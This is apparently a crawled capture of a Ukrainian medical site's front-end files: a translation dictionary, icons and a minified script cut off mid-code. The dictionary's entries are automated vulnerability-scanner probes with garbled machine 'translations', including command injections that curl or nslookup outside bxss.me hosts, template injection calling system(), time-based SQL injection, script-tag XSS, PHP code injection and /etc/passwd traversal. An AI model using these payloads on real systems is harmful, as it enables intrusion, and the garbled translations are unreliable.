hitlgtbqcoppps9c0e.bxss.me & '\\ \"` 0 & nslookup -q = cname hitlgtbqcoppps9cCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC.","\"&&sleep(27*1000)*qpvkvi&&\"":"\"&& Sleep (27*1000)*Qpvkvi &&\"","http:\/\/bxss.me\/t\/rfi.php?%00":"http:\/\/bxss.me\/t\/rfi.php?ronic","gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)":"Gethostbyname (LC ('Hitli'. 'Kzgfkyep0d48c.bxss.me.')). 'A'.Chr (67) .chr (Hex ('58')). Chr (106) .chr (83) .chr (110) .chr (70) .chr (","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .Concat (22*4) .concat (97) .Concat (67) .Concat (98) .Concat (80)+(require'socket 'Socket.gethostbyname ('hitda'+'tpfsmekz11ba9.bxss.me.') [3] .to_s)+'","&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'":"& (nslookup -q = cname hitxkdpwyoybjbjb0b4c.bxss.me || curl hitxkdpwyoybjbjb0b0b4c.bxss hitxkdpwyoybjb0b4c.bxss.me) & `''","'||sleep(27*1000)*izuyxv||'":"'|| Sleep (27*1000)*IZUYXV ||'","bxss.me\/t\/rfi.php?%00":"Bxss.me\/t\/rfi.php?%00","'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .Concat (22*4) .Concat (108) .Concat (72) .Concat (121) .Concat (83)+(require'sockET'Socket.gethostbyname ('hithx'+'arjuerqp93946.bxss.me.') [3] .to_s)","\"||sleep(27*1000)*bgscwg||\"":"\"|| Sleep (27*1000)*BGSCWG ||\"","|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)":"| (nslookup -q = cname hitdbnhawlybs1bcdf.bxss.me || curl hitdbnhawlybs1bcdf.bxss.me)","1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>":"1 '\"() &%<ZZZ> <Script> Bqak (9616) <\/ Script>","<?php print(md5(31337));?>":"<? PHP PRINT (MD5 (31337));>","`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`":"`(nslookup -q = cname hitriyqraovlp3f91c.bxss.me || curl hitriyqraovlp3f91c.bxss.me)`","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}":"{{_Self.env.registerundEFiltercallback (\"System\")}}} {_ _ self.env.geter (\"Curl Hitftgwdmjnbd1824.bxss.me\")}}}}","'{${print(md5(31337))}}'":"'{$ {PRINT (MD5 (31337))}}'","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":".",";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)":";; HitgexSckccvhl25EEC.BXSS.ME) & (Nslookup -Q = CNAME HITGEXSCKCCVHL25EEC.BXSS.ME || Curl HitgexSckcCcCcvhl25EEC.BXSS.ME)","19039084":"19039084","print(md5(31337));\/\/":"Print (MD5 (31337)); \/\/","|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)":"| (NslookUp $ {ifs} -q $ {ifs} cname $ {ifs} hitrnhlrolves45551b.bxss.me || curl $ {ifs} hitrnhlrolves4551b.bxss.me))","19039084<":"19039084 <","{php}print(md5(31337));{\/php}":"{PHP} Print (MD5 (31337)); {\/Php}","&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'":"& (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {iFS} hitqofaezdkorea826.bxss.me) & ''. `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {ifs} hitqofaezdkorea826.bxss","bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635":"BFG10635 \uff1c S1 \ufe65 S2\u02baS3'hhjl10635","[php]print(md5(31337));[\/php]":"[PHP] PRINT (MD5 (31337)); [\/PHP]","1PLjEzGGS'; waitfor delay '0:0:15' --":"1pljezggs'; waitfor delay '0: 0: 15' ----","1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--":"1-1 OR 370 = (SELECT 370 FROM PG_SLEEP (15)) ------","1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--":"1-1) or 420 = (Select 420 from pg_sleep (15)) -----","1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--":"1-1) OR 28 = (Select 28 from Pg_sleep (15)) -----","1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--":"1BSNZVKC 'OR 570 = (SELECT 570 FROM PG_SLEEP (15)) ------","12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--":"12Iyzihys') or 848 = (Select 848 from pg_sleep (15)) ------","1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--":"1qpv1Gyz6 ') OR 820 = (Select 820 from Pg_Sleep (15)) ------","@@FGJMQ":"@@ FGJMQ","1*":"1*","&n905648=v900979":"& N905648 = V900979","1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>":"1 '() &%<ZZZ> <Script> Qxi8 (9750) <\/ Script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}":"{{_Self.env.registerundEFilterCallback (\"System\")}}} {_ _ self.env.geter (\"Curl HitucGTMELMCW90829.BXSS.me\")}}}}","19331071":"19331071","19331071<":"19331071 <","bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685":"BFG1685 \uff1c S1 \ufe65 S2\u02baS3'hhjl1685","1QKIH4BBA0":"1qkih4bba0","response.write(9287320*9606648)":"respons.write (9287320*9606648)","echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #":"echo cczewn $ () \\ tjbbjh \\ nz^xyu || a #'& echo cczewn $ ()","b28nuYZI":"b28nuyzi","'+response.write(9287320*9606648)+'":"'+response.write (9287320*9606648)+'","&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #":"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #'& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #| \"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #","Am1QKYQW: 7kUW9ZM0":"AM1QKYQW: 7kuw9zm0","\"+response.write(9287320*9606648)+\"":"\"+response.write (9287320*9606648)+\"","|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #":"| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #'| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #| \"","expr 9000879180 - 983563":"EXPR 9000879180 - 983563","${9999471+10000475}":"$ {9999471+10000475}","&n907005=v977413":"& N907005 = V977413","(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))":"(nslookup -q = cname hityviexnfjsz67ca2.bxss.me || curl hityviexnfjsz67ca2.bxss.me))","$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)":"$ (Nslookup -q = CNAME HITSKQAFEDNNTBA9B2.BXSS.me || Curl HITSKQAFEDNTBA9B2.BXSS.me)","'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'":"'.GETHOSTBYNAME (LC (' Hitza '.' sbjspfys073ef.bxss.me. ')).' A'.Chr (67) .chr (Hex ('58 ')). Chr (115) .chr (88) .chr (118) .chr.","&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'":"& nslookup -q = cname hitkvfurtktktw21b21b2a.bxss.me & '\\ \"` 0 & nslookup -q = cname hitkvfurtktktw21b2a.bxss.me & `' '' '' '' '","\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"":"\".Gethostbyname (\" HITSH \".","&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'":"& (nslookup -q = cname hitphxwdtvdtvdtvmns64bd0.bxss.me || curl hitphxwdtvdtvdtvms64bd0.bxss.me) & '\\ \"` 0 & (nslookup -q = cname hitphxwdtvdtv HitphxwdtvMns64bd0.bxss.me) & `''","gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)":"Gethostbyname (LC ('Hitrh'. 'sdtbjrda8cd92.bxss","'&&sleep(27*1000)*ypwysv&&'":"'&& Sleep (27*1000)*ypwysv &&'","|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)":"| (nslookup -q = cname hitampktslefw2ab82.bxss.me || curl hitampktslefw2ab82.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"":"\"+\" A \".CONCAT (70-3) .Concat (22*4) .Concat (100) .Concat (72) .Concat (106) .Concat (85)+(require\" Socket \"Socket.gethostbyname (\"Hitlh\"+\"Crvnjtaja2ae2.bxss.me.\") [3] .to_s)+\"","\"&&sleep(27*1000)*imdtyk&&\"":"\"&& Sleep (27*1000)*imdtyk &&\"","`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`":"`(nslookup -q = cname hitcqfxilnzff4b.bxss.me || curl hitcqfxilnzff4b.bxss.me)`","'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .Concat (22*4) .concat (116) .Concat (67) .Concat (108) .Concat (75)+(require'socket 'Socket.gethostbyname ('hitqm'+'tcwlwqgvc264d.bxss.me.') [3] .to_s)+'",";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)":"; (nslookup -q = cname hitntthjnmfltka8e6c.bxss.me || curl hitntthjnmfltka8e6c.bxss.me) Hitntthjnmfltka8e6c.bxss.me) & (Nslookup -q = CNAME HITNTHJNMFLTKA8E6C.BXSS.ME || Curl Hitntthjnmfltka8e6c.bxss.me)","'||sleep(27*1000)*efaebf||'":"'|| Sleep (27*1000)*efeaebf ||'","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .Concat (22*4) .Concat (98) .Concat (83) .Concat (108) .Concat (68)+(require'Socket'Socket.gethostbyname ('hitmq'+'immltmkpf89b.bxss.me.') [3] .to_s)","1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>":"1 '\"() &%<ZZZ> <Script> KSAS (9421) <\/ Script>","\"||sleep(27*1000)*bcxtdv||\"":"\"|| Sleep (27*1000)*bcxtdv ||\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)":"| (NSLOOKUP $ {ifs} -q $ {ifs} cname $ {ifs} hitlaqslvdtws4e231.bxss.me || Curl $ {ifs} hitlaqslvdtws4e231.bxss.","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}":"{{_Self.env.registerundEFilterCallback (\"System\")}}} {_ _ self.env.geter (\"Curl HITWMUVGKBDZA059C.BXSS.me\")}}}","&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'":"&. `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitlqhkmrawBy74dc6.bxss.me || curl $ {ifs} hitlqhkhkmrawby74dc6.bxss.bxss.bxss.","19942550":"19942550","19942550<":"19942550 <","bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514":"BFG10514 \uff1c S1 \ufe65 S2\u02baS3'hhjl10514","1ikvfoIZb'; waitfor delay '0:0:15' --":"1ikvfoizb '; waitfor delay '0: 0: 15' ----","1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--":"1-1 OR 804 = (SELECT 804 FROM PG_SLEEP (15)) ------","1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--":"1-1) or 454 = (Select 454 from pg_sleep (15)) -----","1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--":"1-1) OR 336 = (SELECT 336 from PG_SLEEP (15)) ------","1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--":"1PX8CUW3M 'OR 723 = (SELECT 723 FROM PG_SLEEP (15)) ------","1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--":"1Mydw95Gy ') or 888 = (Select 888 from Pg_Sleep (15)) ------","1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--":"1daizdgak ')) OR 493 = (Select 493 from pg_sleep (15)) ------","@@4d5v0":"@@ 4D5V0","1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>":"1 '\"() &%<ZZZ> <Script> YWFA (9399) <\/ Script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}":"{{_Self.env.registerundEFilterCallback (\"System\")}}} {_ _ self.env.geter (\"Curl Hiteheyvfh11b3b.bxss.me\")}}}}}","'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>":"'\"() &%<ZZZ> <Script> YWFA (9681) <\/ Script>","19469240":"19469240","19469240<":"19469240 <","&n995061=v962816":"& N995061 = V962816","1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>":"1 '() &%<ZZZ> <Script> F7CR (9092) <\/ Script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}":"{{_Self.env.registerundEFiltercallback (\"System\")}}} {_ _ self.env.geter (\"Curl Hitflcosnzkye78dbd.bxss.me\")}}}}","19188933":"19188933","19188933<":"19188933 <","bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319":"BFG6319 \uff1c S1 \ufe65 S2\u02baS3'hhjl6319","1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>":"1 '() &%<ZZZ> <Script> Q8R5 (9014) <\/ Script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}":"{{_Self.env.registerundEFiltercallback (\"System\")}}} {_ _ self.env.geter (\"Curl Hitjglhbfqidoc0781.bxss.me\")}}}}}","'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>":"'\"() &%<ZZZ> <Script> Q8R5 (9560) <\/ Script>","19486836":"19486836","19486836<":"19486836","1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>":"1 '() &%<ZZZ> <Script> 8AC1 (9756) <\/ Script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}":"{{_Self.env.registerundEFiltercallback (\"System\")}}} {_ _ self.env.geter (\"Curl Hitgmhzdosafwf5d96.bxss.me\")}}}","'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>":"'\"() &%<ZZZ> <Script> 8AC1 (9719) <\/ Script>","19694520":"19694520","19694520<":"19694520 <","1jwK58BY7'; waitfor delay '0:0:15' --":"1jwK58BY7'; waitfor delay '0:0:15' --","1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--":"1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--","1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--":"1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--","1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--":"1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--","1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--":"1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--","1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--":"1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--","17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--":"17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--","@@5LNNf":"@@5LNNf","1TuHqQfAG'; waitfor delay '0:0:15' --":"1TuHqQfAG'; waitfor delay '0:0:15' --","1-1 OR 182=(SELECT 182 FROM PG_SLEEP(15))--":"1-1 OR 182=(SELECT 182 FROM PG_SLEEP(15))--","1-1) OR 276=(SELECT 276 FROM PG_SLEEP(15))--":"1-1) OR 276=(SELECT 276 FROM PG_SLEEP(15))--","1-1)) OR 749=(SELECT 749 FROM PG_SLEEP(15))--":"1-1)) OR 749=(SELECT 749 FROM PG_SLEEP(15))--","1LpYUkWEX' OR 31=(SELECT 31 FROM PG_SLEEP(15))--":"1LpYUkWEX' OR 31=(SELECT 31 FROM PG_SLEEP(15))--","1SV7GqJmv') OR 10=(SELECT 10 FROM PG_SLEEP(15))--":"1SV7GqJmv') OR 10=(SELECT 10 FROM PG_SLEEP(15))--","1h4BuzeXd')) OR 805=(SELECT 805 FROM PG_SLEEP(15))--":"1h4BuzeXd')) OR 805=(SELECT 805 FROM PG_SLEEP(15))--","@@o2ruw":"@@o2ruw","1zcfvEgDV'; waitfor delay '0:0:15' --":"1zcfvEgDV'; waitfor delay '0:0:15' --","1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--":"1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--","1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--":"1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--","1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--":"1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--","1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--":"1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--","1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--":"1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--","1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--":"1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--","@@5FuYg":"@@5FuYg"};
window.__t = function(phrase){
if (typeof obj[phrase] != "undefined") {
return obj[phrase]; } else {

fetch('/en/auto_translate?phrase=' + phrase)
	.then(response => response.text())
	.then(result => phrase = result)

return phrase;
}}


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/back-yellow.svg
body_size: -218
content:
<svg width="36" height="46" viewBox="0 0 36 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.1475 6.07704C-0.536052 9.61756 4.7474 39.2262 4.7474 39.2262C4.7474 39.2262 34.3777 37.4316 30.1475 6.07704Z" fill="white"/>
<path d="M30.1475 6.07704C-0.536052 9.61756 4.7474 39.2262 4.7474 39.2262C4.7474 39.2262 34.3777 37.4316 30.1475 6.07704Z" fill="#FFCE03" fill-opacity="0.35"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/arrow-up.svg
body_size: -265
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.5 2L8 6.42105L11.375 6.42105L11.375 23L13.625 23L13.625 6.42105L17 6.42105L12.5 2Z" fill="#B3D564"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/js/script.js?id=6e71ea36352886caf8c1
body_size: 3938
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=5)}({5:function(t,e,n){t.exports=n("hzOI")},hzOI:function(t,e,n){"use strict";n.r(e);var r=n("o0o1"),o=n.n(r);function i(t,e,n,r,o,i,c){try{var a=t[i](c),l=a.value}catch(t){return void n(t)}a.done?e(l):Promise.resolve(l).then(r,o)}function c(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var c=t.apply(e,n);function a(t){i(c,r,o,a,l,"next",t)}function l(t){i(c,r,o,a,l,"throw",t)}a(void 0)}))}}function a(){var t=document.querySelectorAll(".alphabet .alphabet__block"),e=t.length,n=document.querySelector(".alphabet .alphabet__show-more-btn"),r=document.querySelector(".alphabet .alphabet__show-more"),o=document.querySelector(".alphabet .alphabet__show-more-btn.hide");e>5?(!function(){for(var e=0;e<t.length;e++)e>4&&(t[e].style.display="none")}(),n.addEventListener("click",(function(){n.parentElement.classList.add("hide");for(var e=0;e<t.length;e++)e>4&&(t[e].style.display="")})),o.addEventListener("click",(function(){o.parentElement.classList.remove("hide");for(var e=0;e<t.length;e++)e>4&&(t[e].style.display="none");return!1}))):e<=5&&r&&(r.style.display="none")}document.addEventListener("DOMContentLoaded",(function(){"#ceo"==window.location.hash&&setTimeout((function(){var t=document.querySelector(".ceo-item").getBoundingClientRect().top+window.scrollY-50;window.scrollTo({top:t,behavior:"smooth"})}),500);var t,e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(e,"px")),window.addEventListener("resize",(function(){var t=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(t,"px"))})),document.querySelectorAll(".alphabet .alphabet__block")&&(window.matchMedia("(max-width: 767px)").matches||a(),window.addEventListener("resize",(function(){window.matchMedia("(max-width: 767px)").matches||a()}))),document.getElementById("doctors-form")&&(t=document.getElementById("doctors-form")).querySelector("select").addEventListener("change",(function(){var e=location.href,n=window.location.search,r=e.replace(n,""),o=this.value.replace(this.value.slice(this.value.indexOf("?"),this.value.length),"");r==this.value||r==o?window.location.href=this.value:t.submit()})),document.getElementById("scroll-up")&&(document.addEventListener("scroll",(function(){var t,e;t=window.innerHeight,(e=window.scrollY)>=t&&!document.querySelector("#scroll-up").classList.contains("fixed")?document.querySelector("#scroll-up").classList.add("fixed"):e<t&&document.querySelector("#scroll-up").classList.contains("fixed")&&document.querySelector("#scroll-up").classList.remove("fixed")}),{passive:!0}),document.getElementById("scroll-up").addEventListener("click",(function(){window.scrollTo({top:0,behavior:"smooth"})}),{passive:!1})),document.querySelectorAll(".admin__more-info-btn")&&function(){for(var t=document.querySelectorAll(".admin__more-info-btn"),e=0;e<t.length;e++)t[e].addEventListener("click",(function(){this.closest(".admin__text-wrap").style.maxHeight="100%",this.style.display="none"}))}(),document.querySelector(".js-load-more")&&function(){var t,e,n=document.querySelector(".js-load-more").dataset.offset,r=parseInt(document.querySelector(".js-load-more").dataset.allcount),i=4;function a(){return(a=c(o.a.mark((function c(a,l){var u,s,d,h,f,p,m;return o.a.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return(u=new FormData).append("specialist_id",l),u.append("offset",n),s=document.querySelector('meta[name="csrf-token"]').getAttribute("content"),d=new Headers({"X-CSRF-TOKEN":s}),o.prev=5,o.next=8,fetch(a,{method:"POST",body:u,headers:d});case 8:return h=o.sent,o.next=11,h.json();case 11:if(f=o.sent,e.style.pointerEvents="",f.data.length){for(p=document.querySelector(".specialists__wrap"),m=0;m<f.data.length;m++)p.insertAdjacentHTML("beforeEnd",f.data[m].html);n=f.offset,(t=r-(i+=4))<4&&t>0?document.querySelector(".js-load-more-count").innerHTML=t:t<=0&&(document.querySelector(".js-load-more").style.display="none")}o.next=19;break;case 16:o.prev=16,o.t0=o.catch(5),console.log(o.t0);case 19:case"end":return o.stop()}}),c,null,[[5,16]])})))).apply(this,arguments)}document.querySelector(".js-load-more").addEventListener("click",(function(){var n=this.dataset.url,o=this.dataset.id;t=r-i,(e=this).style.pointerEvents="none",function(t,e){a.apply(this,arguments)}(n,o)}))}(),document.querySelector(".block__content-show-more")&&function(){for(var t=document.querySelectorAll(".block__content-show-more"),e=0;e<t.length;e++)t[e].addEventListener("click",(function(){this.closest(".block__content").querySelector(".is-comment-text.part").style.display="none",this.closest(".block__content").querySelector(".is-comment-text.full").style.display="block",this.style.display="none"}))}(),function(){for(var t=document.querySelectorAll("[data-gotoform]"),e=0;e<t.length;e++)t[e].addEventListener("click",(function(){var t=document.querySelector("#callback-form").getBoundingClientRect().top+window.scrollY-50;window.scrollTo({top:t,behavior:"smooth"})}))}(),function(){if(document.querySelector("[data-anchor]"))for(var t=document.querySelectorAll("[data-anchor]"),e=0;e<t.length;e++)t[e].addEventListener("click",(function(){var t="#"+this.dataset.anchor,e=window.matchMedia("(max-width: 767px)").matches?50:100;document.addEventListener("resize",(function(){e=window.matchMedia("(max-width: 767px)").matches?50:100}));var n=document.querySelector(t).getBoundingClientRect().top+window.scrollY-e;window.scrollTo({top:n,behavior:"smooth"})}))}(),document.querySelector(".block-comment-open-wrapper")&&document.querySelector(".block-comment-open-wrapper .block-comment-open").addEventListener("click",(function(){this.closest(".block-comment-open-wrapper").style.display="none",document.querySelector(".block-comment").classList.remove("hidden")})),document.querySelector(".block.collapse")&&document.querySelector(".btn-collapse").addEventListener("click",(function(){this.closest(".collapse-hr").style.display="none";for(var t=document.querySelectorAll(".block.collapse"),e=0;e<t.length;e++)t[e].classList.contains("show")||t[e].classList.add("show")}))})),window.scrollToBlock=function(t){var e=document.querySelector(t).getBoundingClientRect().top+window.scrollY-80;window.scrollTo({top:e,behavior:"smooth"})}},ls82:function(t,e,n){var r=function(t){"use strict";var e=Object.prototype,n=e.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",c=r.toStringTag||"@@toStringTag";function a(t,e,n,r){var o=e&&e.prototype instanceof s?e:s,i=Object.create(o.prototype),c=new L(r||[]);return i._invoke=function(t,e,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return E()}for(n.method=o,n.arg=i;;){var c=n.delegate;if(c){var a=g(c,n);if(a){if(a===u)continue;return a}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var 